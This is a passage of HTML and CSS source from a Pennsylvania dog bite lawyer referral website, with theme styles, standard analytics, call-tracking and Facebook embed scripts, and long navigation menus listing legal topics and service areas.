.navmenu2 .current_page_ancestor > a, 
.navmenu2 .current-menu-item > a, 
.navmenu2 .current-menu-ancestor > a,
.mobilemenu .current_page_item > a, 
.mobilemenu .current_page_ancestor > a, 
.mobilemenu .current-menu-item > a, 
.mobilemenu .current-menu-ancestor > a {
	background-color: ; 
	color: ;
}
ul.navmenu ul.sub-menu,
ul.navmenu1 ul.sub-menu,
ul.navmenu2 ul.sub-menu, 
ul.mobilemenu ul.sub-menu {
	background-color: ; 
	border-bottom-color:;
	border-right-color:;
	border-left-color:;
}
ul.navmenu ul.sub-menu:before,
ul.navmenu1 ul.sub-menu:before,
ul.navmenu2 ul.sub-menu:before {
	border-bottom-color: ; 
	border-top-color: }
ul.navmenu ul.sub-menu > li,
ul.navmenu1 ul.sub-menu > li,
ul.navmenu2 ul.sub-menu > li {
	border-bottom-color: ; 
}
ul.navmenu > li:hover > a,
ul.navmenu1 > li:hover > a,
ul.navmenu2 > li:hover > a {
	background-color: ;
}
ul.navmenu ul.sub-menu > li > a,
ul.navmenu1 ul.sub-menu > li > a,
ul.navmenu2 ul.sub-menu > li > a, 
ul.mobilemenu ul.sub-menu > li > a {
	color:;
}
ul.navmenu ul.sub-menu .current_page_item > a, 
ul.navmenu ul.sub-menu .current_page_ancestor > a, 
ul.navmenu ul.sub-menu .current-menu-item > a, 
ul.navmenu ul.sub-menu .current-menu-ancestor > a, 
ul.navmenu1 ul.sub-menu .current_page_item > a, 
ul.navmenu1 ul.sub-menu .current_page_ancestor > a, 
ul.navmenu1 ul.sub-menu .current-menu-item > a, 
ul.navmenu1 ul.sub-menu .current-menu-ancestor > a, 
ul.navmenu2 ul.sub-menu .current_page_item > a, 
ul.navmenu2 ul.sub-menu .current_page_ancestor > a, 
ul.navmenu2 ul.sub-menu .current-menu-item > a, 
ul.navmenu2 ul.sub-menu .current-menu-ancestor > a,  
ul.mobilemenu ul.sub-menu .current_page_item > a, 
ul.mobilemenu ul.sub-menu .current_page_ancestor > a, 
ul.mobilemenu ul.sub-menu .current-menu-item > a, 
ul.mobilemenu ul.sub-menu .current-menu-ancestor > a {
	background-color:!important; 
	color:;
}
ul.navmenu ul.sub-menu > li > a:hover,
ul.navmenu ul.sub-menu > li > a:focus, 
ul.navmenu ul.sub-menu > li > a:active, 
ul.navmenu1 ul.sub-menu > li > a:hover, 
ul.navmenu1 ul.sub-menu > li > a:focus, 
ul.navmenu1 ul.sub-menu > li > a:active, 
ul.navmenu2 ul.sub-menu > li > a:hover, 
ul.navmenu2 ul.sub-menu > li > a:focus, 
ul.navmenu2 ul.sub-menu > li > a:active, 
ul.navmenu3 ul.sub-menu > li > a:hover, 
ul.navmenu3 ul.sub-menu > li > a:focus, 
ul.navmenu3 ul.sub-menu > li > a:active, 
ul.navmenu4 ul.sub-menu > li > a:hover, 
ul.navmenu4 ul.sub-menu > li > a:focus, 
ul.navmenu4 ul.sub-menu > li > a:active, 
ul.mobilemenu ul.sub-menu > li > a:hover, 
ul.mobilemenu ul.sub-menu > li > a:focus,
ul.mobilemenu ul.sub-menu > li > a:active {
	background-color:!important; 
	color:;
}
ul.navmenu ul.sub-menu > li  {
	border-bottom-color:;
}

.flat_responsive_footer {background-color:; color: ;}
.flat_responsive_footer p {color: ;}
.bottom_widget {background-color:; color:;}
.bottom_widget a, .bottom_widget h3, .bottom_widget h1, .bottom_widget h2, .bottom_widget h4, .bottom_widget h5, .bottom_widget h6, .bottom_widget p, .bottom_widget li, .bottom_widget div, .bottom_widget span {color:;}
.content_bottom {background-color:;}
.widget_inset_bottom {background-color:;}
.widget_inset_bottom1 {background-color:;}
.left_sidebar {background-color:;}
.right_sidebar {background-color:;}
.fr-content {background-color:;}
.flat_responsive_widgets_insettop1 {background-color:;}
.fr_widgets_insettop {background-color:;}
.flat_responsive_top_widgets {background-color:;}
.flat_responsive_widgets_cta {background-color:;}
.fr-breadcrumbs-wrapper {background-color:;}
/*.flat_responsive_header {background-color:; }*/

/*site title */
#fr-site-title a {color:;}
#fr-logo-group, #fr-text-group {padding: 20px 0px 0px 0px}
            
/*Navmenu Customizer */



	#secondary-nav .nav-menu li a, #secondary-nav .nav-menu li.home a {color:#ffffff;}
	#secondary-nav .nav-menu li a:hover {color:#6c603c;}
	#secondary-nav ul.nav-menu ul a,#secondary-nav .nav-menu ul ul a {color: #ffffff;}
	#secondary-nav ul.nav-menu ul a:hover,#secondary-nav .nav-menu ul ul a:hover,#secondary-nav .nav-menu .current_page_item > a,#secondary-nav .nav-menu .current_page_ancestor > a,#secondary-nav .nav-menu .current-menu-item > a,#secondary-nav .nav-menu .current-menu-ancestor > a {color:#6c603c;}			
	#secondary-nav ul.sub-menu .current_page_item > a,#secondary-nav ul.sub-menu .current_page_ancestor > a,#secondary-nav ul.sub-menu .current-menu-item > a,#secondary-nav ul.sub-menu .current-menu-ancestor > a {background-color: #d7c58c;}						
	#secondary-nav ul.nav-menu li:hover > ul,#secondary-nav .nav-menu ul li:hover > ul {background-color: #c6b274;border-color:#707070;}			
	#secondary-nav ul.nav-menu li:hover > ul li:hover {background-color: #d7c58c;}			
	.fr-breadcrumbs-wrapper span {color:;}
	.fr-breadcrumbs-wrapper span  a {color:;}
	.fr-breadcrumbs-wrapper span  a:hover {color:;}
	.wsb_primary {background-color: !important;}
	
	.wsb_primary:hover, .wsb_primary:focus {background-color: !important;}
	.added_to_cart:hover, .added_to_cart:focus {background-color: !important;}
	.wsb_secondary {background-color: !important;}
	.wsb_secondary:hover, .wsb_secondary:focus {background-color: !important;}
	
	.woocommerce_product_title {color: !important;}

	
	ul.header_extra ul {height:; margin:; background-color:;}
	ul.header_extra li {color:}
	ul.header_extra ul li .form-control {border-color:}
	.flat_responsive_header.center .flat_responsive_menu_secondary {background-color:;}
</style>
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-65948593-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Retreaver Script-->
<script src="https://d1a32x6bfz4b86.cloudfront.net/jsapi/v1/retreaver.min.js"></script> 
<script>
    jQuery( document ).ready(function( $ ) {
      Retreaver.configure({host: 'api.phnapi.com', prefix: 'https'});
      // Initialize the Retreaver campaign using the campaign key from your campaign page.
      var lawyerOne = new Retreaver.Campaign({ campaign_key: 'bfd4e6d05f0cc6b0fd0226a8a737e89f' });
      // Set the tags we want to use in order to find a matching number.
      var tagsOne = {system_target_id: 19279};
      // Request a number that matches the tags.
      lawyerOne.request_number(tagsOne, function (matching_number) {
        // Insert the number into our page.
        $('.lawyerOne').html(matching_number.get('formatted_number'));
        var plainNumber = matching_number.get('plain_number');
        $(".lawyerOne").attr("href", "tel:" + plainNumber);
        // Save the number so we can reference it later.
        window.retreaver_number = matching_number;
      });
    });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEL3DYVR6K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DEL3DYVR6K');
</script>
	
</head>
<body class="wp-singular post-template-default single single-post postid-427 single-format-standard wp-theme-flat-responsive wp-child-theme-flat-responsive-child">
<!--Facebook Like Box-->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1536113076606423";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<div class="top-bar">
  <div class="top-bar-inner">
    <p>Lawyer? Get Listed <button><a href="/lawyer-get-listed/">Click Here</a></button></p>
  </div><!--top-bar-inner-->
</div>
   <div class="flat_responsive_top">
        <div class="container">
            <div class="row">
                <div class="col-md-6" style="padding:0.6rem 1.4rem;"></div>
                <div class="col-md-6 header_social_iconns">  
                    <div id="social-icons">
                        <ul>
                            <li class="top-phone"><a class="top-phone-link lawyerOne" href="tel:2159774200">(215) 977-4200</a></li>
                            <li class="soc-items"><a title="" href="https://twitter.com/PhillyDogBLaw" target="_blank"><div id="twitter" class="icomoon icon-twitter"></div></a></li>
                            <li class="soc-items"><a title="" href="https://www.facebook.com/PhiladelphiaDogBiteLawyer/" target="_blank"><div id="facebook" class="icomoon icon-facebook3"></div></a></li>
                            <li class="soc-items"><a title="" href="https://plus.google.com/u/0/110193486091757960734" target="_blank"><div id="google" class="icomoon icon-google-plus2"></div></a></li>
                            <li class="soc-items"><a title="" href="https://www.youtube.com/channel/UC8hlTPebDDq0iCPgKevdWXQ/about" target="_blank"><div id="youtube" class="icomoon icon-youtube"></div></a></li>
                        </ul>
                    </div><!-- .social-icons -->
                </div><!-- .header_social_iconns -->
            </div><!--.row -->
        </div><!-- .container -->
    </div><!-- .flat_responsive_top -->

        <div class="flat_responsive_header header_one" style="background-color:;"><!--Header Starts Here-->

            <div class="container">

                
    <div class="flat_responsive_logo"><!--Logo Starts Here -->

        
			
			<div id="fr-logo-group">
				<a href="https://philadelphiadogbitelawyer.org/" title="Dog Bite Lawyer" rel="home">
					<img  class="img-responsive" src="https://philadelphiadogbitelawyer.org/wp-content/uploads/2016/05/philadelphia-dog-bite-lawyer.png" alt="Dog Bite Lawyer"/>
				</a>
               
			</div>


						 
		


    </div><!--End of Logo Here -->

    
                  
     
     <div class="db-tagline">
        <div class="db-text">No Fee Unless You Win</div>
    </div>

    <div class="flat_responsive_menus">

            <div class="flat_responsive_menu"><!--Primary Navigation Starts Here -->

                <ul id="menu-main-menu" class="navmenu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://philadelphiadogbitelawyer.org/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://philadelphiadogbitelawyer.org/top-dog-bite-lawyers/">Top Dog Bite Lawyers</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-185"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://philadelphiadogbitelawyer.org/dog-bite-lawsuits/">Dog Bite Lawsuits</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://philadelphiadogbitelawyer.org/services-for-dog-bite-victims/">Services for Dog Bite Victims</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://philadelphiadogbitelawyer.org/help-for-dog-bite-victims-in-philadelphia-pennsylvania/">Help for Dog Bite Victims in Philadelphia, Pennsylvania</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://philadelphiadogbitelawyer.org/when-a-dog-bites-a-child-what-parents-of-child-bite-victims-need-to-know/">When a Dog Bites A Child: What Parents of Child Bite Victims Need to Know</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-131"><a href="https://philadelphiadogbitelawyer.org/dog-bite-cases/">Dog Bite Cases</a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://philadelphiadogbitelawyer.org/what-to-do-when-bitten-by-a-dog/">What to Do When Bitten By a Dog</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://philadelphiadogbitelawyer.org/aggressive-and-dangerous-dog-breeds/">Aggressive and Dangerous Dog Breeds</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://philadelphiadogbitelawyer.org/dog-bite-statistics/">Dog Bite Statistics</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://philadelphiadogbitelawyer.org/what-to-do-if-bitten-by-a-dog-animal-attack-dog-bite-resources/">What To Do If Bitten By A Dog: Animal Attack &#038; Dog Bite Resources</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://philadelphiadogbitelawyer.org/what-happens-if-you-get-bitten-by-a-dog-medical-treatment/">What Happens if You Get Bitten by a Dog: Medical Treatment</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://philadelphiadogbitelawyer.org/dog-attack-lawsuit-wrongful-death-claims-dog-attacks/">Dog Attack Lawsuit &#038; Wrongful Death Claims for Dog Attacks</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://philadelphiadogbitelawyer.org/dog-bite-claims-how-much-time-do-i-have-to-file-a-claim/">Dog Bite Claims: How Much Time Do I Have to File a Claim?</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://philadelphiadogbitelawyer.org/dog-bite-lawsuits-for-dog-attacks-that-didnt-break-skin-can-you-still-recover-damages/">Dog Bite Lawsuits for Dog Attacks that Didn&#8217;t Break Skin: Can You Still Recover Damages?</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://philadelphiadogbitelawyer.org/dog-bite-insurance-claims-how-to-find-out-if-the-liable-person-is-insured/">Dog Bite Insurance Claims: How to Find Out if the Liable Person Is Insured</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136"><a href="https://philadelphiadogbitelawyer.org/dog-bite-laws/">Dog Bite Laws</a>
<ul class="sub-menu">
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://philadelphiadogbitelawyer.org/landlord-liability-in-dog-bite-cases/">Landlord Liability in Dog Bite Cases</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://philadelphiadogbitelawyer.org/animal-ordinances-in-philadelphia-pennsylvania/">Animal Ordinances in Philadelphia, Pennsylvania</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://philadelphiadogbitelawyer.org/leash-laws-in-philadelphia-pennsylvania/">Leash Laws in Philadelphia, Pennsylvania</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://philadelphiadogbitelawyer.org/dog-bite-insurance-settlements/">Dog Bite Insurance Settlements: Understanding Your Homeowner&#8217;s Insurance Policy for Dog Bites</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://philadelphiadogbitelawyer.org/dog-ownership-laws-in-philadelphia-pennsylvania/">Dog Ownership Laws in Philadelphia, Pennsylvania</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://philadelphiadogbitelawyer.org/what-is-a-one-bite-state-and-what-are-the-dog-bite-laws/">What is a &#8220;One Bite State&#8221; and What are the Dog Bite Laws?</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://philadelphiadogbitelawyer.org/dog-bite-liability-proving-negligence-after-a-dog-bite/">Dog Bite Liability: Proving Negligence After a Dog Bite</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://philadelphiadogbitelawyer.org/philadelphia-dog-bite-laws/">Philadelphia Dog Bite Laws</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-138"><a href="https://philadelphiadogbitelawyer.org/service-areas/">Service Areas</a>
<ul class="sub-menu">
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224"><a href="#">Service Area Name (A-C)</a>
	<ul class="sub-menu">
		<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://philadelphiadogbitelawyer.org/allegheny-pennsylvania-dog-bite-lawyer/">Allegheny, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://philadelphiadogbitelawyer.org/allentown-pennsylvania-dog-bite-lawyer/">Allentown, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://philadelphiadogbitelawyer.org/altoona-pennsylvania-dog-bite-lawyer/">Altoona, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://philadelphiadogbitelawyer.org/berks-pennsylvania-dog-bite-lawyer/">Berks, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://philadelphiadogbitelawyer.org/bethlehem-pennsylvania-dog-bite-lawyer/">Bethlehem, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://philadelphiadogbitelawyer.org/blair-pennsylvania-dog-bite-lawyer/">Blair, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://philadelphiadogbitelawyer.org/cambria-pennsylvania-dog-bite-lawyer/">Cambria, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://philadelphiadogbitelawyer.org/chester-county-pennsylvania-dog-bite-lawyer/">Chester County, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-358"><a href="#">Service Area Name (D-J)</a>
	<ul class="sub-menu">
		<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://philadelphiadogbitelawyer.org/dauphin-pennsylvania-dog-bite-lawyer/">Dauphin, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://philadelphiadogbitelawyer.org/delaware-county-pennsylvania-dog-bite-lawyer/">Delaware County, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://philadelphiadogbitelawyer.org/easton-pennsylvania-dog-bite-lawyer/">Easton, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://philadelphiadogbitelawyer.org/erie-county-pennsylvania-dog-bite-lawyer/">Erie County, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://philadelphiadogbitelawyer.org/erie-pennsylvania-dog-bite-lawyer/">Erie, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://philadelphiadogbitelawyer.org/harrisburg-pennsylvania-dog-bite-lawyer/">Harrisburg, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://philadelphiadogbitelawyer.org/hazleton-pennsylvania-dog-bite-lawyer/">Hazleton, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://philadelphiadogbitelawyer.org/johnstown-pennsylvania-dog-bite-lawyer/">Johnstown, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-359"><a href="#">Service Area Name (L)</a>
	<ul class="sub-menu">
		<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://philadelphiadogbitelawyer.org/lackawanna-pennsylvania-dog-bite-lawyer/">Lackawanna, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://philadelphiadogbitelawyer.org/lancaster-county-pennsylvania-dog-bite-lawyer/">Lancaster County, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://philadelphiadogbitelawyer.org/lancaster-pennsylvania-dog-bite-lawyer/">Lancaster, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://philadelphiadogbitelawyer.org/lawrence-pennsylvania-dog-bite-lawyer/">Lawrence, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://philadelphiadogbitelawyer.org/lebanon-county-pennsylvania-dog-bite-lawyer/">Lebanon County, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://philadelphiadogbitelawyer.org/lebanon-pennsylvania-dog-bite-lawyer/">Lebanon, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://philadelphiadogbitelawyer.org/lehigh-pennsylvania-dog-bite-lawyer/">Lehigh, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://philadelphiadogbitelawyer.org/lehigh-northampton-pennsylvania-dog-bite-lawyer/">Lehigh Northampton, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://philadelphiadogbitelawyer.org/luzerne-pennsylvania-dog-bite-lawyer/">Luzerne, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://philadelphiadogbitelawyer.org/lycoming-pennsylvania-dog-bite-lawyer/">Lycoming, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-360"><a href="#">Service Area Name (M-P)</a>
	<ul class="sub-menu">
		<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://philadelphiadogbitelawyer.org/mckeesport-pennsylvania-dog-bite-lawyer/">Mckeesport, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://philadelphiadogbitelawyer.org/mercer-pennsylvania-dog-bite-lawyer/">Mercer, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://philadelphiadogbitelawyer.org/new-castle-pennsylvania-dog-bite-lawyer/">New Castle, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://philadelphiadogbitelawyer.org/northampton-pennsylvania-dog-bite-lawyer/">Northampton, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://philadelphiadogbitelawyer.org/philadelphia-county-pennsylvania-dog-bite-lawyer/">Philadelphia County, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://philadelphiadogbitelawyer.org/philadelphia-pennsylvania-dog-bite-lawyer/">Philadelphia, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://philadelphiadogbitelawyer.org/pittsburgh-pennsylvania-dog-bite-lawyer/">Pittsburgh, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
	<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="#">Service Area Name (R-Y)</a>
	<ul class="sub-menu">
		<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://philadelphiadogbitelawyer.org/reading-pennsylvania-dog-bite-lawyer/">Reading, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://philadelphiadogbitelawyer.org/scranton-pennsylvania-dog-bite-lawyer/">Scranton, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://philadelphiadogbitelawyer.org/wilkes-barre-pennsylvania-dog-bite-lawyer/">Wilkes-Barre, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://philadelphiadogbitelawyer.org/williamsport-pennsylvania-dog-bite-lawyer/">Williamsport, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://philadelphiadogbitelawyer.org/york-county-pennsylvania-dog-bite-lawyer/">York County, Pennsylvania Dog Bite Lawyer</a></li>
		<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://philadelphiadogbitelawyer.org/york-pennsylvania-dog-bite-lawyer/">York, Pennsylvania Dog Bite Lawyer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14"><a href="https://philadelphiadogbitelawyer.org/blog/">Blog</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-95"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://philadelphiadogbitelawyer.org/lawyer-get-listed/">Lawyer? Get Listed</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://philadelphiadogbitelawyer.org/free-consultation/">Free Consultation</a></li>
</ul>
</li>
</ul>
            </div>

            

            
            </div>

                
    <a class="toggle_button_flat_responsive_menu"></a>

    <div style="background-color:#fff">

        <ul id="menu-main-menu-1" class="mobilemenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://philadelphiadogbitelawyer.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://philadelphiadogbitelawyer.org/top-dog-bite-lawyers/">Top Dog Bite Lawyers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-185"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://philadelphiadogbitelawyer.org/dog-bite-lawsuits/">Dog Bite Lawsuits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://philadelphiadogbitelawyer.org/services-for-dog-bite-victims/">Services for Dog Bite Victims</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://philadelphiadogbitelawyer.org/help-for-dog-bite-victims-in-philadelphia-pennsylvania/">Help for Dog Bite Victims in Philadelphia, Pennsylvania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://philadelphiadogbitelawyer.org/when-a-dog-bites-a-child-what-parents-of-child-bite-victims-need-to-know/">When a Dog Bites A Child: What Parents of Child Bite Victims Need to Know</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-131"><a href="https://philadelphiadogbitelawyer.org/dog-bite-cases/">Dog Bite Cases</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://philadelphiadogbitelawyer.org/what-to-do-when-bitten-by-a-dog/">What to Do When Bitten By a Dog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://philadelphiadogbitelawyer.org/aggressive-and-dangerous-dog-breeds/">Aggressive and Dangerous Dog Breeds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://philadelphiadogbitelawyer.org/dog-bite-statistics/">Dog Bite Statistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://philadelphiadogbitelawyer.org/what-to-do-if-bitten-by-a-dog-animal-attack-dog-bite-resources/">What To Do If Bitten By A Dog: Animal Attack &#038; Dog Bite Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://philadelphiadogbitelawyer.org/what-happens-if-you-get-bitten-by-a-dog-medical-treatment/">What Happens if You Get Bitten by a Dog: Medical Treatment</a></li>
